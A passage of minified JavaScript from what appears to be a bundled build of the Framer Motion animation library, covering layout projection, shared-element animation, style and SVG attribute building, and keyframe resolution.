0:t.isProjectionDirty))&&(n=!1),i&&(this.isSharedProjectionDirty||this.isTransformDirty)&&(n=!1),this.resolvedRelativeTargetAt===Z.frameData.timestamp&&(n=!1),n)return;let{layout:r,layoutId:s}=this.options;if(this.isTreeAnimating=!!(this.parent&&this.parent.isTreeAnimating||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),!this.layout||!(r||s))return;t7(this.layoutCorrected,this.layout.layoutBox);let o=this.treeScale.x,a=this.treeScale.y;(0,et.YY)(this.layoutCorrected,this.treeScale,this.path,i),e.layout&&!e.target&&(1!==this.treeScale.x||1!==this.treeScale.y)&&(e.target=e.layout.layoutBox,e.targetWithTransforms=(0,tD.dO)());let{target:l}=e;if(!l){this.projectionTransform&&(this.projectionDelta=(0,tD.wc)(),this.projectionTransform="none",this.scheduleRender());return}this.projectionDelta||(this.projectionDelta=(0,tD.wc)(),this.projectionDeltaWithTransform=(0,tD.wc)());let u=this.projectionTransform;tP(this.projectionDelta,this.layoutCorrected,l,this.latestValues),this.projectionTransform=ed(this.projectionDelta,this.treeScale),(this.projectionTransform!==u||this.treeScale.x!==o||this.treeScale.y!==a)&&(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",l)),eT.recalculatedProjection++}hide(){this.isVisible=!1}show(){this.isVisible=!0}scheduleRender(t=!0){if(this.options.scheduleRender&&this.options.scheduleRender(),t){let t=this.getStack();t&&t.scheduleRender()}this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)}setAnimationOrigin(t,e=!1){let i;let n=this.snapshot,r=n?n.latestValues:{},s={...this.latestValues},o=(0,tD.wc)();this.relativeParent&&this.relativeParent.options.layoutRoot||(this.relativeTarget=this.relativeTargetOrigin=void 0),this.attemptToResolveRelativeTarget=!e;let a=(0,tD.dO)(),l=(n?n.source:void 0)!==(this.layout?this.layout.source:void 0),u=this.getStack(),h=!u||u.members.length<=1,c=!!(l&&!h&&!0===this.options.crossfade&&!this.path.some(eU));this.animationProgress=0,this.mixTargetDelta=e=>{let n=e/1e3;if(eW(o.x,t.x,n),eW(o.y,t.y,n),this.setTargetDelta(o),this.relativeTarget&&this.relativeTargetOrigin&&this.layout&&this.relativeParent&&this.relativeParent.layout){var u,d,p,f;tb(a,this.layout.layoutBox,this.relativeParent.layout.layoutBox),p=this.relativeTarget,f=this.relativeTargetOrigin,e$(p.x,f.x,a.x,n),e$(p.y,f.y,a.y,n),i&&(u=this.relativeTarget,d=i,u.x.min===d.x.min&&u.x.max===d.x.max&&u.y.min===d.y.min&&u.y.max===d.y.max)&&(this.isProjectionDirty=!1),i||(i=(0,tD.dO)()),t7(i,this.relativeTarget)}l&&(this.animationValues=s,function(t,e,i,n,r,s){r?(t.opacity=(0,tv.t)(0,void 0!==i.opacity?i.opacity:1,t8(n)),t.opacityExit=(0,tv.t)(void 0!==e.opacity?e.opacity:1,0,t3(n))):s&&(t.opacity=(0,tv.t)(void 0!==e.opacity?e.opacity:1,void 0!==i.opacity?i.opacity:1,n));for(let r=0;r<t1;r++){let s=`border${t0[r]}Radius`,o=t4(e,s),a=t4(i,s);(void 0!==o||void 0!==a)&&(o||(o=0),a||(a=0),0===o||0===a||t5(o)===t5(a)?(t[s]=Math.max((0,tv.t)(t2(o),t2(a),n),0),(tj.aQ.test(a)||tj.aQ.test(o))&&(t[s]+="%")):t[s]=a)}(e.rotate||i.rotate)&&(t.rotate=(0,tv.t)(e.rotate||0,i.rotate||0,n))}(s,r,this.latestValues,n,c,h)),this.root.scheduleUpdateProjection(),this.scheduleRender(),this.animationProgress=n},this.mixTargetDelta(this.options.layoutRoot?1e3:0)}startAnimation(t){this.notifyListeners("animationStart"),this.currentAnimation&&this.currentAnimation.stop(),this.resumingFrom&&this.resumingFrom.currentAnimation&&this.resumingFrom.currentAnimation.stop(),this.pendingAnimation&&((0,Z.Pn)(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=Z.Wi.update(()=>{tz.hasAnimatedSinceResize=!0,this.currentAnimation=function(t,e,i){let n=(0,E.i)(0)?0:(0,eg.BX)(0);return n.start((0,tF.v)("",n,1e3,i)),n.animation}(0,0,{...t,onUpdate:e=>{this.mixTargetDelta(e),t.onUpdate&&t.onUpdate(e)},onComplete:()=>{t.onComplete&&t.onComplete(),this.completeAnimation()}}),this.resumingFrom&&(this.resumingFrom.currentAnimation=this.currentAnimation),this.pendingAnimation=void 0})}completeAnimation(){this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0);let t=this.getStack();t&&t.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")}finishAnimation(){this.currentAnimation&&(this.mixTargetDelta&&this.mixTargetDelta(1e3),this.currentAnimation.stop()),this.completeAnimation()}applyTransformsToTarget(){let t=this.getLead(),{targetWithTransforms:e,target:i,layout:n,latestValues:r}=t;if(e&&i&&n){if(this!==t&&this.layout&&n&&eK(this.options.animationType,this.layout.layoutBox,n.layoutBox)){i=this.target||(0,tD.dO)();let e=tg(this.layout.layoutBox.x);i.x.min=t.target.x.min,i.x.max=i.x.min+e;let n=tg(this.layout.layoutBox.y);i.y.min=t.target.y.min,i.y.max=i.y.min+n}t7(e,i),(0,et.D2)(e,r),tP(this.projectionDeltaWithTransform,this.layoutCorrected,e,r)}}registerSharedNode(t,e){this.sharedNodes.has(t)||this.sharedNodes.set(t,new ec),this.sharedNodes.get(t).add(e);let i=e.options.initialPromotionConfig;e.promote({transition:i?i.transition:void 0,preserveFollowOpacity:i&&i.shouldPreserveFollowOpacity?i.shouldPreserveFollowOpacity(e):void 0})}isLead(){let t=this.getStack();return!t||t.lead===this}getLead(){var t;let{layoutId:e}=this.options;return e&&(null===(t=this.getStack())||void 0===t?void 0:t.lead)||this}getPrevLead(){var t;let{layoutId:e}=this.options;return e?null===(t=this.getStack())||void 0===t?void 0:t.prevLead:void 0}getStack(){let{layoutId:t}=this.options;if(t)return this.root.sharedNodes.get(t)}promote({needsReset:t,transition:e,preserveFollowOpacity:i}={}){let n=this.getStack();n&&n.promote(this,i),t&&(this.projectionDelta=void 0,this.needsReset=!0),e&&this.setOptions({transition:e})}relegate(){let t=this.getStack();return!!t&&t.relegate(this)}resetSkewAndRotation(){let{visualElement:t}=this.options;if(!t)return;let e=!1,{latestValues:i}=t;if((i.z||i.rotate||i.rotateX||i.rotateY||i.rotateZ||i.skewX||i.skewY)&&(e=!0),!e)return;let n={};i.z&&eb("z",t,n,this.animationValues);for(let e=0;e<ex.length;e++)eb(`rotate${ex[e]}`,t,n,this.animationValues),eb(`skew${ex[e]}`,t,n,this.animationValues);for(let e in t.render(),n)t.setStaticValue(e,n[e]),this.animationValues&&(this.animationValues[e]=n[e]);t.scheduleRender()}getProjectionStyles(t){var e,i;if(!this.instance||this.isSVG)return;if(!this.isVisible)return eP;let n={visibility:""},r=this.getTransformTemplate();if(this.needsReset)return this.needsReset=!1,n.opacity="",n.pointerEvents=z(null==t?void 0:t.pointerEvents)||"",n.transform=r?r(this.latestValues,""):"none",n;let s=this.getLead();if(!this.projectionDelta||!this.layout||!s.target){let e={};return this.options.layoutId&&(e.opacity=void 0!==this.latestValues.opacity?this.latestValues.opacity:1,e.pointerEvents=z(null==t?void 0:t.pointerEvents)||""),this.hasProjected&&!(0,ep.ud)(this.latestValues)&&(e.transform=r?r({},""):"none",this.hasProjected=!1),e}let o=s.animationValues||s.latestValues;this.applyTransformsToTarget(),n.transform=ed(this.projectionDeltaWithTransform,this.treeScale,o),r&&(n.transform=r(o,n.transform));let{x:a,y:l}=this.projectionDelta;for(let t in n.transformOrigin=`${100*a.origin}% ${100*l.origin}% 0`,s.animationValues?n.opacity=s===this?null!==(i=null!==(e=o.opacity)&&void 0!==e?e:this.latestValues.opacity)&&void 0!==i?i:1:this.preserveOpacity?this.latestValues.opacity:o.opacityExit:n.opacity=s===this?void 0!==o.opacity?o.opacity:"":void 0!==o.opacityExit?o.opacityExit:0,tG.P){if(void 0===o[t])continue;let{correct:e,applyTo:i}=tG.P[t],r="none"===n.transform?o[t]:e(o[t],s);if(i){let t=i.length;for(let e=0;e<t;e++)n[i[e]]=r}else n[t]=r}return this.options.layoutId&&(n.pointerEvents=s===this?z(null==t?void 0:t.pointerEvents)||"":"none"),n}clearSnapshot(){this.resumeFrom=this.snapshot=void 0}resetTree(){this.root.nodes.forEach(t=>{var e;return null===(e=t.currentAnimation)||void 0===e?void 0:e.stop()}),this.root.nodes.forEach(eM),this.root.sharedNodes.clear()}}}function eA(t){t.updateLayout()}function eV(t){var e;let i=(null===(e=t.resumeFrom)||void 0===e?void 0:e.snapshot)||t.snapshot;if(t.isLead()&&t.layout&&i&&t.hasListeners("didUpdate")){let{layoutBox:e,measuredBox:n}=t.layout,{animationType:r}=t.options,s=i.source!==t.layout.source;"size"===r?tM(t=>{let n=s?i.measuredBox[t]:i.layoutBox[t],r=tg(n);n.min=e[t].min,n.max=n.min+r}):eK(r,i.layoutBox,e)&&tM(n=>{let r=s?i.measuredBox[n]:i.layoutBox[n],o=tg(e[n]);r.max=r.min+o,t.relativeTarget&&!t.currentAnimation&&(t.isProjectionDirty=!0,t.relativeTarget[n].max=t.relativeTarget[n].min+o)});let o=(0,tD.wc)();tP(o,e,i.layoutBox);let a=(0,tD.wc)();s?tP(a,t.applyTransform(n,!0),i.measuredBox):tP(a,e,i.layoutBox);let l=!el(o),u=!1;if(!t.resumeFrom){let n=t.getClosestProjectingParent();if(n&&!n.resumeFrom){let{snapshot:r,layout:s}=n;if(r&&s){let o=(0,tD.dO)();tb(o,i.layoutBox,r.layoutBox);let a=(0,tD.dO)();tb(a,e,s.layoutBox),eu(o,a)||(u=!0),n.options.layoutRoot&&(t.relativeTarget=a,t.relativeTargetOrigin=o,t.relativeParent=n)}}}t.notifyListeners("didUpdate",{layout:e,snapshot:i,delta:a,layoutDelta:o,hasLayoutChanged:l,hasRelativeTargetChanged:u})}else if(t.isLead()){let{onExitComplete:e}=t.options;e&&e()}t.options.transition=void 0}function eC(t){eT.totalNodes++,t.parent&&(t.isProjecting()||(t.isProjectionDirty=t.parent.isProjectionDirty),t.isSharedProjectionDirty||(t.isSharedProjectionDirty=!!(t.isProjectionDirty||t.parent.isProjectionDirty||t.parent.isSharedProjectionDirty)),t.isTransformDirty||(t.isTransformDirty=t.parent.isTransformDirty))}function eE(t){t.isProjectionDirty=t.isSharedProjectionDirty=t.isTransformDirty=!1}function eD(t){t.clearSnapshot()}function eM(t){t.clearMeasurements()}function eR(t){t.isLayoutDirty=!1}function ek(t){let{visualElement:e}=t.options;e&&e.getProps().onBeforeLayoutMeasure&&e.notify("BeforeLayoutMeasure"),t.resetTransform()}function eL(t){t.finishAnimation(),t.targetDelta=t.relativeTarget=t.target=void 0,t.isProjectionDirty=!0}function ej(t){t.resolveTargetDelta()}function eF(t){t.calcProjection()}function eB(t){t.resetSkewAndRotation()}function eO(t){t.removeLeadSnapshot()}function eW(t,e,i){t.translate=(0,tv.t)(e.translate,0,i),t.scale=(0,tv.t)(e.scale,1,i),t.origin=e.origin,t.originPoint=e.originPoint}function e$(t,e,i,n){t.min=(0,tv.t)(e.min,i.min,n),t.max=(0,tv.t)(e.max,i.max,n)}function eU(t){return t.animationValues&&void 0!==t.animationValues.opacityExit}let eI={duration:.45,ease:[.4,0,.1,1]},eN=t=>"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().includes(t),eX=eN("applewebkit/")&&!eN("chrome/")?Math.round:te.Z;function ez(t){t.min=eX(t.min),t.max=eX(t.max)}function eK(t,e,i){return"position"===t||"preserve-aspect"===t&&!ty(eh(e),eh(i),.2)}let eH=eS({attachResizeListener:(t,e)=>(0,tL.E)(t,"resize",e),measureScroll:()=>({x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}),checkIsScrollRoot:()=>!0}),eY={current:void 0},eG=eS({measureScroll:t=>({x:t.scrollLeft,y:t.scrollTop}),defaultParent:()=>{if(!eY.current){let t=new eH({});t.mount(window),t.setOptions({layoutScroll:!0}),eY.current=t}return eY.current},resetTransform:(t,e)=>{t.style.transform=void 0!==e?e:"none"},checkIsScrollRoot:t=>"fixed"===window.getComputedStyle(t).position});var eZ=i(77963);let eq={...Q.s,...J.E,pan:{Feature:tX},drag:{Feature:tI,ProjectionNode:eG,MeasureLayout:tq},layout:{ProjectionNode:eG,MeasureLayout:tq}},e_=function(t){function e(e,i={}){return function({preloadedFeatures:t,createVisualElement:e,useRender:i,useVisualState:n,Component:p}){t&&(0,w.K)(t);let V=(0,s.forwardRef)(function(t,w){var S;let V;let C={...(0,s.useContext)(o._),...t,layoutId:function({layoutId:t}){let e=(0,s.useContext)(b.p).id;return e&&void 0!==t?e+"-"+t:t}(t)},{isStatic:E}=C,D=function(t){let{initial:e,animate:i}=function(t,e){if((0,x.G)(t)){let{initial:e,animate:i}=t;return{initial:!1===e||(0,y.$)(e)?e:void 0,animate:(0,y.$)(i)?i:void 0}}return!1!==t.inherit?e:{}}(t,(0,s.useContext)(a));return(0,s.useMemo)(()=>({initial:e,animate:i}),[P(e),P(i)])}(t),M=n(t,E);if(!E&&T.j){(0,s.useContext)(h.u).strict;let t=function(t){let{drag:e,layout:i}=A.featureDefinitions;if(!e&&!i)return{};let n={...e,...i};return{MeasureLayout:(null==e?void 0:e.isEnabled(t))||(null==i?void 0:i.isEnabled(t))?n.MeasureLayout:void 0,ProjectionNode:n.ProjectionNode}}(C);V=t.MeasureLayout,D.visualElement=function(t,e,i,n,r){let{visualElement:p}=(0,s.useContext)(a),y=(0,s.useContext)(h.u),x=(0,s.useContext)(l.O),P=(0,s.useContext)(o._).reducedMotion,w=(0,s.useRef)();n=n||y.renderer,!w.current&&n&&(w.current=n(t,{visualState:e,parent:p,props:i,presenceContext:x,blockInitialAnimation:!!x&&!1===x.initial,reducedMotionConfig:P}));let T=w.current,b=(0,s.useContext)(m);T&&!T.projection&&r&&("html"===T.type||"svg"===T.type)&&function(t,e,i,n){let{layoutId:r,layout:s,drag:o,dragConstraints:a,layoutScroll:l,layoutRoot:u}=e;t.projection=new i(t.latestValues,e["data-framer-portal-id"]?void 0:function t(e){if(e)return!1!==e.options.allowProjection?e.projection:t(e.parent)}(t.parent)),t.projection.setOptions({layoutId:r,layout:s,alwaysMeasureLayout:!!o||a&&f(a),visualElement:t,scheduleRender:()=>t.scheduleRender(),animationType:"string"==typeof s?s:"both",initialPromotionConfig:n,layoutScroll:l,layoutRoot:u})}(w.current,i,r,b),(0,s.useInsertionEffect)(()=>{T&&T.update(i,x)});let S=(0,s.useRef)(!!(i[c.M]&&!window.HandoffComplete));return(0,u.L)(()=>{T&&(T.updateFeatures(),d.render(T.render),S.current&&T.animationState&&T.animationState.animateChanges())}),(0,s.useEffect)(()=>{T&&(!S.current&&T.animationState&&T.animationState.animateChanges(),S.current&&(S.current=!1,v||(v=!0,queueMicrotask(g))))}),T}(p,M,C,e,t.ProjectionNode)}return(0,r.jsxs)(a.Provider,{value:D,children:[V&&D.visualElement?(0,r.jsx)(V,{visualElement:D.visualElement,...C}):null,i(p,t,(S=D.visualElement,(0,s.useCallback)(t=>{t&&M.mount&&M.mount(t),S&&(t?S.mount(t):S.unmount()),w&&("function"==typeof w?w(t):f(w)&&(w.current=t))},[S])),M,E,D.visualElement)]})});return V[S]=p,V}(t(e,i))}if("undefined"==typeof Proxy)return e;let i=new Map;return new Proxy(e,{get:(t,n)=>(i.has(n)||i.set(n,e(n)),i.get(n))})}((t,e)=>(function(t,{forwardMotionProps:e=!1},i,n){return{...(0,V.q)(t)?q:_,preloadedFeatures:i,useRender:function(t=!1){return(e,i,n,{latestValues:r},o)=>{let a=((0,V.q)(e)?function(t,e,i,n){let r=(0,s.useMemo)(()=>{let i=B();return(0,F.i)(i,e,(0,O.a)(n),t.transformTemplate),{...i.attrs,style:{...i.style}}},[e]);if(t.style){let e={};R(e,t.style,t),r.style={...e,...r.style}}return r}:function(t,e){let i={},n=function(t,e){let i=t.style||{},n={};return R(n,i,t),Object.assign(n,function({transformTemplate:t},e){return(0,s.useMemo)(()=>{let i=M();return(0,D.r)(i,e,t),Object.assign({},i.vars,i.style)},[e])}(t,e)),n}(t,e);return t.drag&&!1!==t.dragListener&&(i.draggable=!1,n.userSelect=n.WebkitUserSelect=n.WebkitTouchCallout="none",n.touchAction=!0===t.drag?"none":`pan-${"x"===t.drag?"y":"x"}`),void 0===t.tabIndex&&(t.onTap||t.onTapStart||t.whileTap)&&(i.tabIndex=0),i.style=n,i})(i,r,o,e),l=function(t,e,i){let n={};for(let r in t)("values"!==r||"object"!=typeof t.values)&&(j(r)||!0===i&&L(r)||!e&&!L(r)||t.draggable&&r.startsWith("onDrag"))&&(n[r]=t[r]);return n}(i,"string"==typeof e,t),u=e!==s.Fragment?{...l,...a,ref:n}:{},{children:h}=i,c=(0,s.useMemo)(()=>(0,E.i)(h)?h.get():h,[h]);return(0,s.createElement)(e,{...u,children:c})}}(e),createVisualElement:n,Component:t}})(t,e,eq,eZ.b))},35844:function(t,e,i){i.d(e,{D:function(){return n}});let n=t=>t.replace(/([a-z])([A-Z])/gu,"$1-$2").toLowerCase()},64688:function(t,e,i){i.d(e,{f:function(){return r},t:function(){return o}});let n=t=>e=>"string"==typeof e&&e.startsWith(t),r=n("--"),s=n("var(--"),o=t=>!!s(t)&&a.test(t.split("/*")[0].trim()),a=/var\(--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)$/iu},56140:function(t,e,i){i.d(e,{q:function(){return r}});let n=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","switch","symbol","svg","text","tspan","use","view"];function r(t){if("string"!=typeof t||t.includes("-"));else if(n.indexOf(t)>-1||/[A-Z]/u.test(t))return!0;return!1}},84512:function(t,e,i){i.d(e,{Ei:function(){return d},lw:function(){return p},mP:function(){return a},z2:function(){return o}});var n=i(12992),r=i(87315),s=i(41386);let o=new Set(["width","height","top","left","right","bottom","x","y","translateX","translateY"]),a=t=>t===r.Rx||t===s.px,l=(t,e)=>parseFloat(t.split(", ")[e]),u=(t,e)=>(i,{transform:n})=>{if("none"===n||!n)return 0;let r=n.match(/^matrix3d\((.+)\)$/u);if(r)return l(r[1],e);{let e=n.match(/^matrix\((.+)\)$/u);return e?l(e[1],t):0}},h=new Set(["x","y","z"]),c=n._.filter(t=>!h.has(t));function d(t){let e=[];return c.forEach(i=>{let n=t.getValue(i);void 0!==n&&(e.push([i,n.get()]),n.set(i.startsWith("scale")?1:0))}),e}let p={width:({x:t},{paddingLeft:e="0",paddingRight:i="0"})=>t.max-t.min-parseFloat(e)-parseFloat(i),height:({y:t},{paddingTop:e="0",paddingBottom:i="0"})=>t.max-t.min-parseFloat(e)-parseFloat(i),top:(t,{top:e})=>parseFloat(e),left:(t,{left:e})=>parseFloat(e),bottom:({y:t},{top:e})=>parseFloat(e)+(t.max-t.min),right:({x:t},{left:e})=>parseFloat(e)+(t.max-t.min),x:u(4,13),y:u(5,14)};p.translateX=p.x,p.translateY=p.y},43842:function(t,e,i){i.d(e,{T:function(){return o}});var n=i(28610),r=i(64941),s=i(71223);function o(t,e){let i=(0,s.A)(t);return i!==r.h&&(i=n.P),i.getAnimatableNone?i.getAnimatableNone(e):void 0}},71223:function(t,e,i){i.d(e,{A:function(){return o}});var n=i(69911),r=i(64941);let s={...i(58034).j,color:n.$,backgroundColor:n.$,outlineColor:n.$,fill:n.$,stroke:n.$,borderColor:n.$,borderTopColor:n.$,borderRightColor:n.$,borderBottomColor:n.$,borderLeftColor:n.$,filter:r.h,WebkitFilter:r.h},o=t=>s[t]},7733:function(t,e,i){i.d(e,{$:function(){return o},C:function(){return a}});var n=i(87315),r=i(41386),s=i(84444);let o=[n.Rx,r.px,r.aQ,r.RW,r.vw,r.vh,{test:t=>"auto"===t,parse:t=>t}],a=t=>o.find((0,s.l)(t))},58034:function(t,e,i){i.d(e,{j:function(){return o}});var n=i(87315),r=i(41386);let s={...n.Rx,transform:Math.round},o={borderWidth:r.px,borderTopWidth:r.px,borderRightWidth:r.px,borderBottomWidth:r.px,borderLeftWidth:r.px,borderRadius:r.px,radius:r.px,borderTopLeftRadius:r.px,borderTopRightRadius:r.px,borderBottomRightRadius:r.px,borderBottomLeftRadius:r.px,width:r.px,maxWidth:r.px,height:r.px,maxHeight:r.px,size:r.px,top:r.px,right:r.px,bottom:r.px,left:r.px,padding:r.px,paddingTop:r.px,paddingRight:r.px,paddingBottom:r.px,paddingLeft:r.px,margin:r.px,marginTop:r.px,marginRight:r.px,marginBottom:r.px,marginLeft:r.px,rotate:r.RW,rotateX:r.RW,rotateY:r.RW,rotateZ:r.RW,scale:n.bA,scaleX:n.bA,scaleY:n.bA,scaleZ:n.bA,skew:r.RW,skewX:r.RW,skewY:r.RW,distance:r.px,translateX:r.px,translateY:r.px,translateZ:r.px,x:r.px,y:r.px,z:r.px,perspective:r.px,transformPerspective:r.px,opacity:n.Fq,originX:r.$C,originY:r.$C,originZ:r.px,zIndex:s,backgroundPositionX:r.px,backgroundPositionY:r.px,fillOpacity:n.Fq,strokeOpacity:n.Fq,numOctaves:s}},84444:function(t,e,i){i.d(e,{l:function(){return n}});let n=t=>e=>e.test(t)},22847:function(t,e,i){i.d(e,{r:function(){return u}});var n=i(12992);let r={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},s=n._.length;var o=i(64688);let a=(t,e)=>e&&"number"==typeof t?e.transform(t):t;var l=i(58034);function u(t,e,i){let{style:u,vars:h,transform:c,transformOrigin:d}=t,p=!1,f=!1,m=!0;for(let t in e){let i=e[t];if((0,o.f)(t)){h[t]=i;continue}let r=l.j[t],s=a(i,r);if(n.G.has(t)){if(p=!0,c[t]=s,!m)continue;i!==(r.default||0)&&(m=!1)}else t.startsWith("origin")?(f=!0,d[t]=s):u[t]=s}if(!e.transform&&(p||i?u.transform=function(t,e,i){let o="";for(let e=0;e<s;e++){let i=n._[e];if(void 0!==t[i]){let e=r[i]||i;o+=`${e}(${t[i]}) `}}return o=o.trim(),i?o=i(t,e?"":o):e&&(o="none"),o}(t.transform,m,i):u.transform&&(u.transform="none")),f){let{originX:t="50%",originY:e="50%",originZ:i=0}=d;u.transformOrigin=`${t} ${e} ${i}`}}},83942:function(t,e,i){i.d(e,{N:function(){return n}});function n(t,{style:e,vars:i},n,r){for(let s in Object.assign(t.style,e,r&&r.getProjectionStyles(n)),i)t.style.setProperty(s,i[s])}},98261:function(t,e,i){i.d(e,{U:function(){return s}});var n=i(99388),r=i(20340);function s(t,e,i){var s;let{style:o}=t,a={};for(let l in o)((0,r.i)(o[l])||e.style&&(0,r.i)(e.style[l])||(0,n.j)(l,t)||(null===(s=null==i?void 0:i.getValue(l))||void 0===s?void 0:s.liveStyle)!==void 0)&&(a[l]=o[l]);return i&&o&&"string"==typeof o.willChange&&(i.applyWillChange=!1),a}},12992:function(t,e,i){i.d(e,{G:function(){return r},_:function(){return n}});let n=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],r=new Set(n)},361:function(t,e,i){i.d(e,{i:function(){return l}});var n=i(22847),r=i(41386);function s(t,e,i){return"string"==typeof t?t:r.px.transform(e+i*t)}let o={offset:"stroke-dashoffset",array:"stroke-dasharray"},a={offset:"strokeDashoffset",array:"strokeDasharray"};function l(t,{attrX:e,attrY:i,attrScale:l,originX:u,originY:h,pathLength:c,pathSpacing:d=1,pathOffset:p=0,...f},m,v){if((0,n.r)(t,f,v),m){t.style.viewBox&&(t.attrs.viewBox=t.style.viewBox);return}t.attrs=t.style,t.style={};let{attrs:g,style:y,dimensions:x}=t;g.transform&&(x&&(y.transform=g.transform),delete g.transform),x&&(void 0!==u||void 0!==h||y.transform)&&(y.transformOrigin=function(t,e,i){let n=s(e,t.x,t.width),r=s(i,t.y,t.height);return`${n} ${r}`}(x,void 0!==u?u:.5,void 0!==h?h:.5)),void 0!==e&&(g.x=e),void 0!==i&&(g.y=i),void 0!==l&&(g.scale=l),void 0!==c&&function(t,e,i=1,n=0,s=!0){t.pathLength=1;let l=s?o:a;t[l.offset]=r.px.transform(-n);let u=r.px.transform(e),h=r.px.transform(i);t[l.array]=`${u} ${h}`}(g,c,d,p,!1)}},12950:function(t,e,i){i.d(e,{s:function(){return n}});let n=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength","startOffset","textLength","lengthAdjust"])},6310:function(t,e,i){i.d(e,{a:function(){return n}});let n=t=>"string"==typeof t&&"svg"===t.toLowerCase()},91306:function(t,e,i){i.d(e,{K:function(){return o}});var n=i(35844),r=i(83942),s=i(12950);function o(t,e,i,o){for(let i in(0,r.N)(t,e,void 0,o),e.attrs)t.setAttribute(s.s.has(i)?i:(0,n.D)(i),e.attrs[i])}},86074:function(t,e,i){i.d(e,{U:function(){return o}});var n=i(20340),r=i(98261),s=i(12992);function o(t,e,i){let o=(0,r.U)(t,e,i);for(let i in t)((0,n.i)(t[i])||(0,n.i)(e[i]))&&(o[-1!==s._.indexOf(i)?"attr"+i.charAt(0).toUpperCase()+i.substring(1):i]=t[i]);return o}},44755:function(t,e,i){i.d(e,{e:function(){return c},m:function(){return h}});var n=i(84512),r=i(27088);let s=new Set,o=!1,a=!1;function l(){if(a){let t=Array.from(s).filter(t=>t.needsMeasurement),e=new Set(t.map(t=>t.element)),i=new Map;e.forEach(t=>{let e=(0,n.Ei)(t);e.length&&(i.set(t,e),t.render())}),t.forEach(t=>t.measureInitialState()),e.forEach(t=>{t.render();let e=i.get(t);e&&e.forEach(([e,i])=>{var n;null===(n=t.getValue(e))||void 0===n||n.set(i)})}),t.forEach(t=>t.measureEndState()),t.forEach(t=>{void 0!==t.suspendedScrollY&&window.scrollTo(0,t.suspendedScrollY)})}a=!1,o=!1,s.forEach(t=>t.complete()),s.clear()}function u(){s.forEach(t=>{t.readKeyframes(),t.needsMeasurement&&(a=!0)})}function h(){u(),l()}class c{constructor(t,e,i,n,r,s=!1){this.isComplete=!1,this.isAsync=!1,this.needsMeasurement=!1,this.isScheduled=!1,this.unresolvedKeyframes=[...t],this.onComplete=e,this.name=i,this.motionValue=n,this.element=r,this.isAsync=s}scheduleResolve(){this.isScheduled=!0,this.isAsync?(s.add(this),o||(o=!0,r.Wi.read(u),r.Wi.resolveKeyframes(l))):(this.readKeyframes(),this.complete())}readKeyframes(){let{unresolvedKeyframes:t,name:e,element:i,motionValue:n}=this;for(let r=0;r<t.length;r++)if(null===t[r]){if(0===r){let r=null==n?void 0:n.get(),s=t[t.length-1];if(void 0!==r)t[0]=r;else if(i&&e){let n=i.readValue(e,s);null!=n&&(t[0]=n)}void 0===t[0]&&(t[0]=s),n&&void 0===r&&n.set(t[0])}else t[r]=t[r-1]}}setFinalKeyframe(){}measureInitialState(){}renderEndStyles(){}measureEndState(){}complete(){this.isComplete=!0,this.onComplete(this.unresolvedKeyframes,this.finalKeyframe),s.delete(this)}cancel(){this.isComplete||(this.isScheduled=!1,s.delete(this))}resume(){this.isComplete||this.scheduleResolve()}}},19961:function(t,e,i){i.d(e,{G:function(){return o},M:function(){return a}});var n=i(99524),r=i(85928),s=i(50507);function o(t){return(0,n.H)(t.animate)||s.V.some(e=>(0,r.$)(t[e]))}function a(t){return!!(o(t)||t.variants)}},85928:function(t,e,i){i.d(e,{$:function(){return n}});function n(t){return"string"==typeof t||Array.isArray(t)}},7443:function(t,e,i){function n(t){let e=[{},{}];return null==t||t.values.forEach((t,i)=>{e[0][i]=t.get(),e[1][i]=t.getVelocity()}),e}function r(t,e,i,r){if("function"==typeof e){let[s,o]=n(r);e=e(void 0!==i?i:t.custom,s,o)}if("string"==typeof e&&(e=t.variants&&t.variants[e]),"function"==typeof e){let[s,o]=n(r);e=e(void 0!==i?i:t.custom,s,o)}return e}i.d(e,{o:function(){return r}})},50507:function(t,e,i){i.d(e,{V:function(){return r},e:function(){return n}});let n=["animate","whileInView","whileFocus","whileHover","whileTap","whileDrag","exit"],r=["initial",...n]},49356:function(t,e,i){i.d(e,{c:function(){return n}});let n={skipAnimations:!1,useManualTiming:!1}},88784:function(t,e,i){function n(t,e){-1===t.indexOf(e)&&t.push(e)}function r(t,e){let i=t.indexOf(e);i>-1&&t.splice(i,1)}i.d(e,{cl:function(){return r},y4:function(){return n}})},49300:function(t,e,i){i.d(e,{u:function(){return n}});let n=(t,e,i)=>i>e?e:i<t?t:i},65367:function(t,e,i){i.d(e,{K:function(){return r},k:function(){return s}});var n=i(33565);let r=n.Z,s=n.Z},78327:function(t,e,i){i.d(e,{j:function(){return n}});let n="undefined"!=typeof document},92171:function(t,e,i){i.d(e,{P:function(){return n}});let n=t=>/^-?(?:\d+(?:\.\d+)?|\.\d+)$/u.test(t)},46692:function(t,e,i){i.d(e,{W:function(){return n}});let n=t=>/^0[^.\s]+$/u.test(t)},21066:function(t,e,i){i.d(e,{t:function(){return n}});let n=(t,e,i)=>t+(e-t)*i},33565:function(t,e,i){i.d(e,{Z:function(){return n}});let n=t=>t},56063:function(t,e,i){i.d(e,{z:function(){return r}});let n=(t,e)=>i=>e(t(i)),r=(...t)=>t.reduce(n)},862:function(t,e,i){i.d(e,{Y:function(){return n}});let n=(t,e,i)=>{let n=e-t;return 